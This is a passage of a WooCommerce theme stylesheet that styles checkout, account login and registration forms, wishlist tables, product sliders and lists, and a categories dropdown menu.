  padding-left: 10px;
}
.main-container .checkout-done .bacs_details {
  padding: 0;
}
.main-container .checkout-done .shop_table {
  border: none;
  max-width: 650px;
  table-layout: fixed;
}
.main-container .checkout-done .shop_table tr:first-child th,
.main-container .checkout-done .shop_table tr:first-child td {
  border-top: 1px solid #ebebeb !important;
}
.main-container .checkout-done .shop_table th {
  font-weight: 700;
}
.main-container .checkout-done .shop_table .product-name a {
  color: #8334CA;
}
.main-container .checkout-done .shop_table thead th,
.main-container .checkout-done .shop_table thead td {
  border-bottom: none;
}
.main-container .checkout-done .shop_table .order_item td {
  border-bottom: none;
}
.main-container .checkout-done .shop_table tfoot th {
  font-weight: 400;
  padding-right: 30px;
  text-align: right;
}
.main-container .checkout-done .shop_table th,
.main-container .checkout-done .shop_table td {
  border: 1px solid #ebebeb;
  border-right: none;
  border-top: none;
  font-size: 14px;
  padding: 15px 0;
}
.main-container .checkout-done .shop_table tr th:last-child,
.main-container .checkout-done .shop_table tr td:last-child {
  border-right: 1px solid #ebebeb;
}
.main-container .woocommerce-form-login .woocommerce-form__label-for-checkbox {
  margin-left: 20px;
}
.main-container .woocommerce-form-login .woocommerce-form__label-for-checkbox #rememberme {
  margin-right: 3px;
  position: relative;
  top: 1px;
}
.main-container #customer_login {
  display: block;
}
.main-container #customer_login [class*='col-'] {
  max-width: none;
}
.main-container #customer_login h2 {
  border-bottom: 1px solid #ebebeb;
  margin: 0 0 30px;
  padding: 0 0 5px;
  text-transform: uppercase;
}
.main-container #customer_login form.login,
.main-container #customer_login form.register {
  background: #fff;
  border: none;
  margin: 0 0 30px;
  padding: 0;
  width: 100%;
}
.main-container #customer_login form.login .form-fields,
.main-container #customer_login form.register .form-fields {
  border-bottom: none;
  border-left: 1px solid #ebebeb;
  border-right: 1px solid #ebebeb;
  border-top: 1px solid #ebebeb;
  float: left;
  padding: 20px 25px;
  width: 100%;
}
.main-container #customer_login form.login .form-fields .form-row,
.main-container #customer_login form.register .form-fields .form-row {
  margin: 0 0 8px;
  padding: 0;
}
.main-container #customer_login form.login .form-action,
.main-container #customer_login form.register .form-action {
  background: #f8f8f8;
  border-bottom: 1px solid #ebebeb;
  border-left: 1px solid #ebebeb;
  border-right: 1px solid #ebebeb;
  border-top: none;
  float: left;
  padding: 15px 10px;
  width: 100%;
}
.main-container #customer_login form.login .form-action .lost_password,
.main-container #customer_login form.register .form-action .lost_password {
  float: left;
  line-height: 36px;
  margin: 0;
}
.main-container #customer_login form.login .form-action label,
.main-container #customer_login form.register .form-action label {
  float: right;
  font-weight: normal;
  line-height: 36px;
  margin: 0 20px 0 0;
}
.main-container #customer_login form.login .form-action .button,
.main-container #customer_login form.register .form-action .button {
  float: right;
}
.main-container .recent-orders-title {
  font-size: 18px;
  margin: 0 0 20px;
  text-transform: uppercase;
}
.main-container .address-box {
  float: left;
  margin: 0 0 30px;
  width: 100%;
}
.main-container .address-box.recent-orders,
.main-container .address-box.my-address {
  border: none;
  padding: 0;
}
.main-container .address-box h2,
.main-container .address-box h2.title {
  font-size: 18px;
  text-transform: uppercase;
}
.main-container .address-box table.shop_table {
  font-size: 14px;
}
.main-container .address-box table.shop_table th,
.main-container .address-box table.shop_table td {
  text-align: center;
  vertical-align: middle;
}
.main-container .address-box table.shop_table .order-number {
  border-left: none;
}
.main-container .address-box table.shop_table .button {
  margin: 0;
  padding: 0 30px;
}
.main-container .address-box table.shop_table.order_details th,
.main-container .address-box table.shop_table.order_details .product-name {
  text-align: left;
}
.main-container .address-box table.shop_table.order_details td,
.main-container .address-box table.shop_table.order_details .product-total {
  text-align: right;
}
.main-container .address-box table.shop_table.order_details .product-name {
  border-left: none;
}
.main-container .address-box table.shop_table.order_details tfoot th {
  border-left: none;
  border-top: none;
}
.main-container .address-box .lost_reset_password {
  float: left;
  width: 100%;
}
.main-container .address-box .lost_reset_password .form-row .button {
  float: left;
}
.main-container .addresses {
  line-height: 2;
}
.main-container .addresses .title h3 {
  border-bottom: 1px solid #ebebeb;
  font-size: 16px;
  margin: 0 0 10px;
  padding: 15px 0;
  width: 100%;
}
.main-container .addresses address {
  background: #fff;
  border: none;
  padding: 6px 12px;
}
.main-container .myaccount_user {
  color: #666;
  margin: 0 0 30px;
  padding: 0;
}
.main-container .myaccount_user a {
  text-decoration: underline;
}
.main-container #yith-wcwl-form .wishlist-title {
  margin-bottom: 20px;
}
.main-container #yith-wcwl-form .wishlist_table {
  border-right: none;
  border-top: none;
  font-size: 1em;
}
.main-container #yith-wcwl-form .wishlist_table tr td.product-stock-status span.wishlist-in-stock {
  color: #8334CA;
}
.main-container #yith-wcwl-form .yith-wcwl-share ul {
  margin: 0;
  padding: 0;
}
.small-body .page-wrapper {
  min-height: 100vh;
  position: relative;
}
.small-body .page-wrapper .footer {
  bottom: 0;
  left: 0;
  position: absolute;
  right: 0;
}
.page-wrapper {
  background: #ffffff;
}
.page-wrapper:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
body {
  color: #777777;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: 14px;
  line-height: 1.7;
  -webkit-transition: .24s ease-in-out;
  -moz-transition: .24s ease-in-out;
  -ms-transition: .24s ease-in-out;
  -o-transition: .24s ease-in-out;
  transition: .24s ease-in-out;
}
.heightzero {
  height: 0;
  overflow: hidden;
}
.wrapper {
  margin: 0 auto;
  position: relative;
  width: 100%;
}
.wrapper .row-container {
  display: block;
  margin: 0 auto;
  max-width: 1710px;
  width: 100%;
}
.wrapper .row-container:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
.wrapper.box-layout {
  overflow: hidden;
  -webkit-box-shadow: 0px 0px 10px 0px rgba(0,0,0,0.2);
  -moz-box-shadow: 0px 0px 10px 0px rgba(0,0,0,0.2);
  box-shadow: 0px 0px 10px 0px rgba(0,0,0,0.2);
}
.wrapper.box-layout:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
.wrapper.box-body .header-container {
  background: none;
}
.wrapper.box-body .page-wrapper {
  padding-bottom: 70px;
}
.wrapper .wpb_row.full-width .row-container,
.wrapper .wpb_row[data-vc-full-width] .row-container {
  margin-left: -15px;
  margin-right: -15px;
  max-width: none !important;
  width: auto;
}
.wrapper .wpb_row.full-width.vc_row-no-padding .row-container,
.wrapper .wpb_row[data-vc-full-width].vc_row-no-padding .row-container {
  margin-left: 0;
  margin-right: 0;
  padding-left: 0;
  padding-right: 0;
}
.wrapper .wpb_row[data-vc-full-width] {
  overflow: visible;
}
.wrapper .vc_col-has-fill > .vc_column-inner,
.wrapper .vc_row-has-fill + .vc_row-full-width + .vc_row > .vc_column_container > .vc_column-inner,
.wrapper .vc_row-has-fill + .vc_row > .vc_column_container > .vc_column-inner,
.wrapper .vc_row-has-fill > .vc_column_container > .vc_column-inner {
  padding-top: 0;
}
.wrapper .vc_column_container > .vc_column-inner {
  max-width: 100%;
  width: auto;
}
.wpb_row {
  margin-bottom: 25px;
}
.wpb_row.fix-bottom-space {
  margin-bottom: 60px;
}
.wrapper .vc_row.vc_row-o-equal-height {
  align-items: center;
}
.wrapper .vc_row.vc_row-flex > .vc_column_container > .vc_column-inner {
  z-index: unset;
}
.align-left > .vc_column-inner > .wpb_wrapper {
  float: left;
}
.align-left > .vc_column-inner > .wpb_wrapper > * {
  float: left;
}
.align-left .vc_column-inner {
  justify-content: flex-end;
  flex-direction: row !important;
}
.align-right > .vc_column-inner > .wpb_wrapper {
  float: right;
}
.align-right > .vc_column-inner > .wpb_wrapper > * {
  float: left;
}
.align-right .vc_column-inner {
  justify-content: flex-end;
  flex-direction: row !important;
}
.shop-page .main-container {
  padding-top: 0;
}
.shop-banner {
  margin-bottom: 35px;
  position: relative;
  overflow: hidden;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
.shop-banner img {
  width: 100%;
}
.term-description {
  margin-bottom: 35px;
}
.fullwidth .shop-banner {
  display: none;
}
.single-product .product-banner {
  margin-bottom: 40px;
}
.inner-brands {
  margin-bottom: 35px;
}
.main-container .wpb_single_image > .wpb_wrapper {
  max-width: 100%;
}
.main-container .wpb_single_image a,
.main-container .image-hover-effect {
  display: inline-block;
  overflow: hidden;
  position: relative;
  vertical-align: top;
}
.main-container .wpb_single_image a img,
.main-container .image-hover-effect img {
  -webkit-transition: .3s ease;
  -moz-transition: .3s ease;
  -ms-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease;
}
.main-container .wpb_single_image a:hover:before,
.main-container .image-hover-effect:hover:before {
  background: rgba(0,0,0,0.2);
  left: 0;
  right: 0;
  filter: alpha(opacity=0);
  opacity: 0;
}
.main-container .wpb_single_image a:hover:after,
.main-container .image-hover-effect:hover:after {
  background: rgba(0,0,0,0.2);
  bottom: 0;
  top: 0;
  filter: alpha(opacity=0);
  opacity: 0;
}
.main-container .wpb_single_image a:before,
.main-container .image-hover-effect:before {
  background: rgba(255,255,255,0.2);
  bottom: 0;
  content: '';
  left: 50%;
  position: absolute;
  right: 50%;
  top: 0;
  z-index: 19;
  filter: alpha(opacity=100);
  opacity: 1;
  -webkit-transition: .4s ease;
  -moz-transition: .4s ease;
  -ms-transition: .4s ease;
  -o-transition: .4s ease;
  transition: .4s ease;
}
.main-container .wpb_single_image a:after,
.main-container .image-hover-effect:after {
  background: rgba(255,255,255,0.2);
  bottom: 50%;
  content: '';
  left: 0;
  position: absolute;
  right: 0;
  top: 50%;
  z-index: 19;
  filter: alpha(opacity=100);
  opacity: 1;
  -webkit-transition: .4s ease;
  -moz-transition: .4s ease;
  -ms-transition: .4s ease;
  -o-transition: .4s ease;
  transition: .4s ease;
}
.wrapper i.icon {
  display: inline-block;
  height: auto;
  line-height: inherit;
  margin: 0;
  vertical-align: middle;
  width: auto;
}
.wrapper .wpb_revslider_element {
  margin-bottom: 35px;
}
.wrapper .wpb_revslider_element .tp-caption a {
  color: inherit;
  display: block;
  font-size: inherit !important;
  line-height: inherit !important;
  position: relative;
}
.wrapper .wpb_revslider_element .tp-caption a:hover {
  color: inherit;
}
.wrapper .wpb_revslider_element .tp-caption i {
  font-size: 16px;
  line-height: inherit !important;
  margin-left: 5px;
  vertical-align: top;
}
.slider-margin-none .wpb_revslider_element {
  margin-bottom: 0;
}
.roadthemes-slider .item-col {
  flex: 0 1 auto;
  max-width: 100%;
  padding-left: 0;
  padding-right: 0;
  width: 100%;
}
.roadthemes-slider.roadthemes-products {
  position: relative;
  z-index: 121;
}
.roadthemes-slider.roadthemes-products .woocommerce {
  position: relative;
}
.roadthemes-slider.roadthemes-products .owl-carousel,
.roadthemes-slider.roadthemes-products .owl-stage-outer {
  position: static;
}
.roadthemes-slider.roadthemes-products .owl-stage-outer {
  max-width: 100%;
}
.roadthemes-slider.roadthemes-products .woocommerce {
  max-width: 100%;
}
.roadthemes-slider.roadthemes-products .shop-products {
  margin-left: 0;
  margin-right: 0;
  position: relative;
}
.roadthemes-slider.roadthemes-products .shop-products .item-col {
  margin-bottom: 30px;
  padding-left: 0;
  padding-right: 0;
  width: 300px;
}
.roadthemes-slider.roadthemes-products .shop-products .item-col:last-child {
  margin-bottom: 0;
}
.roadthemes-slider.roadthemes-products .shop-products .owl-item .item-col {
  padding: 1px;
  width: 100%;
}
.roadthemes-slider.roadthemes-products .shop-products .owl-item:hover {
  position: relative;
  z-index: 9;
}
.roadthemes-slider.roadthemes-products .shop-products .group {
  display: block;
}
.roadthemes-slider.roadthemes-products .shop-products .owl-item.active .item-col {
  -webkit-animation: zoomIn 500ms ease-in-out;
  -moz-animation: zoomIn 500ms ease-in-out;
  -o-animation: zoomIn 500ms ease-in-out;
  animation: zoomIn 500ms ease-in-out;
}
.product-grid-countdown .shop-products .gridview {
  border: none;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.product-grid-countdown .shop-products .gridview .count-down {
  display: block;
}
.product-grid-countdown.roadthemes-slider .shop-products {
  padding: 1px;
}
.product-grid-countdown.roadthemes-slider .shop-products .owl-item {
  padding: 1px;
}
.product-grid-countdown.roadthemes-slider .shop-products .owl-item .group {
  border: 1px solid #ebebeb;
  overflow: hidden;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
.product-grid-countdown.roadthemes-slider .shop-products .owl-item .group .item-col {
  border: none;
  border-bottom: 1px solid #ebebeb;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.product-grid-countdown.roadthemes-slider .shop-products .owl-item .group .item-col:last-child {
  border-bottom: none;
}
.product-grid-countdown.roadthemes-slider .shop-products .owl-item .item-col {
  border: 1px solid #ebebeb;
  margin-bottom: 0;
  overflow: hidden;
  padding: 0;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
.product-list {
  background: #fff;
}
.product-list .shop-products .group {
  width: 100%;
}
.product-list .shop-products .group .item-col {
  border: none;
  margin-bottom: 30px;
}
.product-list .shop-products .group .item-col:last-child {
  margin-bottom: 0;
}
.product-list .shop-products .listview {
  display: block;
}
.product-list .shop-products .gridview {
  display: none;
}
.product-list .shop-products .row {
  margin-left: 0;
  margin-right: 0;
}
.product-list .shop-products .product-wrapper {
  border: 1px solid #ebebeb;
  padding: 20px 20px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
.product-list .shop-products .list-col4 {
  float: right;
  width: 43%;
}
.product-list .shop-products .product-image {
  display: block;
}
.product-list .shop-products .list-col8 {
  float: left;
  padding: 0 10px 0 0;
  width: 57%;
}
.product-list .shop-products .product-category {
  margin: 0 0 2px 0;
}
.product-list .shop-products .product-name {
  font-size: 1.071em;
  font-weight: normal;
  line-height: 1.45;
  margin: 0 0 7px 0;
}
.product-list .shop-products .price-box {
  font-size: 18px;
}
.product-list .shop-products .quickviewbtn,
.product-list .shop-products .onsale,
.product-list .shop-products .product-desc {
  display: none;
}
.product-list .shop-products .product-price-button {
  border: none;
  margin-top: 0;
  padding-top: 0;
}
.product-list .shop-products .product-button {
  display: none;
}
.product-list-2 {
  background: #fff;
}
.product-list-2 .shop-products .group {
  padding: 1px;
  width: 100%;
}
.product-list-2 .shop-products .group .item-col {
  border: none;
  margin-bottom: 0;
  padding: 0 !important;
}
.product-list-2 .shop-products .group .item-col:last-child {
  margin-bottom: 0;
}
.product-list-2 .shop-products .listview {
  display: block;
}
.product-list-2 .shop-products .gridview {
  display: none;
}
.product-list-2 .shop-products .row {
  margin-left: 0;
  margin-right: 0;
}
.product-list-2 .shop-products .product-wrapper {
  border: 1px solid #ebebeb;
  border-top: none;
  padding: 24px 0;
}
.product-list-2 .shop-products .item-col:first-child .product-wrapper {
  border-top: 1px solid #ebebeb;
  -webkit-border-radius: 5px 5px 0 0;
  -moz-border-radius: 5px 5px 0 0;
  border-radius: 5px 5px 0 0;
}
.product-list-2 .shop-products .item-col:last-child .product-wrapper {
  -webkit-border-radius: 0 0 5px 5px;
  -moz-border-radius: 0 0 5px 5px;
  border-radius: 0 0 5px 5px;
}
.product-list-2 .shop-products .list-col4 {
  float: left;
  width: 35%;
}
.product-list-2 .shop-products .product-image {
  display: block;
}
.product-list-2 .shop-products .list-col8 {
  float: left;
  padding: 0 5px;
  width: 65%;
}
.product-list-2 .shop-products .product-name {
  font-size: 1.071em;
  font-weight: normal;
  line-height: 1.45;
  margin: 0 0 7px 0;
}
.product-list-2 .shop-products .price-box {
  font-size: 18px;
}
.product-list-2 .shop-products .product-rating-review,
.product-list-2 .shop-products .product-category,
.product-list-2 .shop-products .quickviewbtn,
.product-list-2 .shop-products .onsale,
.product-list-2 .shop-products .product-desc {
  display: none;
}
.product-list-2 .shop-products .product-price-button {
  border: none;
  margin-top: 0;
  padding-top: 0;
}
.product-list-2 .shop-products .product-button {
  display: none;
}
.categories-menu-wrapper {
  margin-bottom: 35px;
  max-width: 100%;
  position: relative;
}
.categories-menu-wrapper .categories-menu {
  min-height: auto;
  width: 100%;
  z-index: 99;
}
.categories-menu-wrapper .categories-menu.show .catemenu {
  border-color: #ebebeb;
  height: auto;
  overflow: visible;
  padding: 5px 0;
}
.categories-menu-wrapper .categories-menu.show .catemenu-toggler span:after {
  content: '\f3d0';
}
.categories-menu-wrapper .categories-menu .catemenu-toggler {
  background: #222222;
  color: #fff;
  cursor: pointer;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: 1.143em;
  font-weight: 600;
  line-height: 1.35;
  padding: 18px 20px;
  position: relative;
  width: 100%;
  -webkit-transition: .3s ease;
  -moz-transition: .3s ease;
  -ms-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease;
}
.categories-menu-wrapper .categories-menu .catemenu-toggler span:before {
  content: '\e898';
  display: inline-block;
  font-family: 'Linearicons-Free';
  font-size: 20px;
  line-height: 1;
  margin-right: 15px;
  vertical-align: top;
}
.categories-menu-wrapper .categories-menu .catemenu-toggler span:after {
  content: '\f3d8';
  display: inline-block;
  font-family: 'Ionicons';
  font-size: 12px;
  line-height: 1;
  position: absolute;
  right: 20px;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.categories-menu-wrapper .categories-menu .catemenu-toggler:hover {
  color: #8334CA;
}
.categories-menu-wrapper .categories-menu .catemenu {
  background: #FFFFFF;
  border: 1px solid transparent;
  border-top: none;
  height: 0;
  overflow: hidden;
  width: 100%;
}
.categories-menu-wrapper .categories-menu .catemenu-inner {
  width: 100%;
}
.categories-menu-wrapper .categories-menu .categories {
  display: none;
}
.categories-menu-wrapper .categories-menu > ul {
  display: none;
  margin: 0;
}
.categories-menu-wrapper .categories-menu > ul > li {
  display: none;
}
.categories-menu-wrapper .categories-menu .categories-menu-container {
  display: none;
  position: relative;
  z-index: 100;
}
.categories-menu-wrapper .categories-menu .categories-menu-container ul {
  background: #FFFFFF;
  margin: 0;
  padding: 0;
}
.categories-menu-wrapper .categories-menu .categories-menu-container ul > li {
  list-style: none;
  padding: 0 15px;
  position: relative;
}
.categories-menu-wrapper .categories-menu .categories-menu-container ul > li.menu-item-has-children > a:after {
  border: none !important;
  color: inherit;
  content: '\f105';
  display: inline-block;
  font-family: FontAwesome;
  font-size: 16px;
  height: auto;
  left: auto;
  position: absolute;
  right: 20px;
  top: 50%;
  width: auto;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.categories-menu-wrapper .categories-menu .categories-menu-container ul > li:hover > a {
  color: #8334CA;
}
.categories-menu-wrapper .categories-menu .categories-menu-container ul > li:hover > .sub-menu {
  opacity: 1;
  visibility: visible;
}
.categories-menu-wrapper .categories-menu .categories-menu-container ul > li .sub-menu {
  border: 1px solid #ebebeb;
  left: 100%;
  min-width: 200px;
  opacity: 0;
  position: absolute;
  top: 0;
  visibility: hidden;
  z-index: 9;
  -webkit-transition: .3s ease;
  -moz-transition: .3s ease;
  -ms-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease;
}
.categories-menu-wrapper .categories-menu .categories-menu-container ul > li .sub-menu .sub-menu {
  top: 10px;
}
.categories-menu-wrapper .categories-menu .categories-menu-container ul > li > a {
  background-image: none;
  border-bottom: 1px solid #ebebeb;
  color: #222222;
  display: block;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: 12px;
  font-weight: normal;
  padding: 12px 15px;
  text-decoration: none;
  text-transform: none;
  -webkit-transition: .3s ease;
  -moz-transition: .3s ease;
  -ms-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease;
}
.categories-menu-wrapper .categories-menu .categories-menu-container ul > li > a:hover {
  color: #8334CA;
}
.categories-menu-wrapper .categories-menu .categories {
  height: auto;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder {
  width: 100%;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner {
  width: 100%;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner .nav_logo {
  display: none;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li {
  background: none;
  padding: 0;
  display: block;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.nav_search_box {
  display: none !important;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.current-menu-ancestor > a.item_link,
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.current-menu-item > a.item_link,
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.current-product-ancestor > a.item_link,
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li:hover > a.item_link {
  background: #f7f7f7;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.menu-item-has-children > a.item_link {
  background-image: none;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.menu-item-has-children > a.item_link:before {
  display: none;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.menu-item-has-children > a.item_link:after {
  border: none !important;
  color: inherit;
  content: '\f105';
  display: inline-block;
  font-family: FontAwesome;
  font-size: 16px;
  height: auto;
  left: auto;
  position: absolute;
  right: 20px;
  top: 50%;
  width: auto;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li > a.item_link {
  background: none;
  color: #222222;
  display: block;
  height: auto;
  line-height: 1.8;
  min-height: 0 !important;
  overflow: hidden;
  padding: 10px 20px;
  text-decoration: none;
  -webkit-transition: .3s ease;
  -moz-transition: .3s ease;
  -ms-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li > a.item_link .link_text,
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li > a.item_link i {
  color: #222222;
  height: 100%;
  text-transform: capitalize;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li > a.item_link i {
  font-size: 14px;
  line-height: 1;
  padding-right: 10px;
  position: relative;
  top: 5px;
  width: auto;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li > a.item_link .link_content {
  height: auto;
  line-height: inherit;
  min-height: 0;
  position: relative;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li > a.item_link .link_text {
  font-size: 14px;
  font-weight: 400;
  height: 100%;
  line-height: inherit;
  margin: 0 !important;
  min-height: 0 !important;
  padding-right: 15px;
  word-break: break-word;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li > a.item_link.with_icon > .link_content {
  margin: 0;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li > a.item_link:before,
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li > a.item_link:after {
  display: none;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown {
  background: #FFFFFF;
  border: 1px solid #ebebeb;
  box-shadow: none;
  padding: 0 15px;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li {
  border-bottom: 1px solid #ebebeb;
  width: 100%;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li:last-child {
  border-bottom: none;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link {
  background: none;
  border: none;
  display: block;
  font-size: 14px;
  line-height: 1.8;
  padding: 12px 0;
  text-transform: none;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link .link_text {
  color: #4c4c4c;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: 14px;
  font-weight: normal;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link i {
  color: #777777;
  float: left;
  padding-right: 9px;
  position: static;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link:focus {
  background: none;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link:before {
  display: none;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link:hover {
  background: none;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link:hover .link_text {
  color: #8334CA;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link:hover i {
  color: #8334CA;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li:hover > a.item_link,
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-menu-ancestor > a.item_link,
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-menu-item > a.item_link,
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-product-ancestor > a.item_link {
  background: none;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li:hover > a.item_link .link_text,
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-menu-ancestor > a.item_link .link_text,
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-menu-item > a.item_link .link_text,
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-product-ancestor > a.item_link .link_text {
  color: #8334CA;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li:hover > a.item_link i,
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-menu-ancestor > a.item_link i,
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-menu-item > a.item_link i,
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-product-ancestor > a.item_link i {
  color: #8334CA;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li:hover > .item_link *,
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-menu-ancestor > .item_link *,
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-menu-item > .item_link *,
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-product-ancestor > .item_link * {
  color: #8334CA;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown.columns3 > ul.mega_dropdown {
  width: 670px;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown.columns2 > ul.mega_dropdown {
  width: 460px;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown.columns1 > ul.mega_dropdown {
  width: 255px;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown {
  background: #FFFFFF;
  border: 1px solid #ebebeb;
  box-shadow: none;
  padding: 25px 0;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li {
  padding: 15px 20px 10px 30px;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a {
  background: none;
  padding: 0;
  text-transform: none;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a .link_text {
  color: #4c4c4c;
  display: block;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: 14px;
  font-weight: normal;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a i {
  color: #4c4c4c;
  float: left;
  height: 36px;
  line-height: 36px;
  padding-right: 9px;
  position: static;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a:focus {
  background: none;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a:before {
  display: none;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a:hover {
  background: none;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a:hover .link_text {
